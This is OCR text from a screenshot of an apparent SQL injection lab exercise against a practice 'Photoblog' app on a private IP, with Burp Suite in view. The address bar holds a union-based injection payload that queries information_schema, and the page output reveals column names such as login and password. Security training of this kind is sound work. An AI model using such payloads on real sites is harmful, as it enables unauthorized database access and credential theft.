 My awesome Photoblog
192.168.20.134/admin/log
192.168.20.134/admin/log
Burp Suite
Not secure | 192.168.20.134/cat.php?id=1%20union%20select%20null,column_name,null,null%20from%20information_schema.columns%20where%20table_name=%
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: id
id
picture: login
login
picture: password
password
No Copyright